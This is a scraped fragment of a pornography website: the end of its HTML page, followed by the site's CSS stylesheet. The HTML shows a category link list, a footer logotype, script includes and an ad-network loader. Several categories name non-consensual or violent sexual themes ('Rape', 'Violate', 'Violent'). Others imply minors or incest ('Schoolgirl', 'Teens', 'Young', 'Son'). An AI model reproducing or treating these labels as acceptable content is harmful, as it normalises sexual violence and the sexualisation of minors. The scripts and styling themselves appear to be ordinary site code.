<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Throat</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ada43fbd9d74e8aabbaeb2498ad0ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughthroatfuck.com/assets/css/styles.css
body_size: 5797
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(147, 103, 118); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(147, 103, 118); background: linear-gradient(to bottom,rgb(147, 103, 118),rgb(147, 103, 118)); background: -webkit-linear-gradient(top,rgb(147, 103, 118),rgb(147, 103, 118)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(147, 103, 118); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(147, 103, 118); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
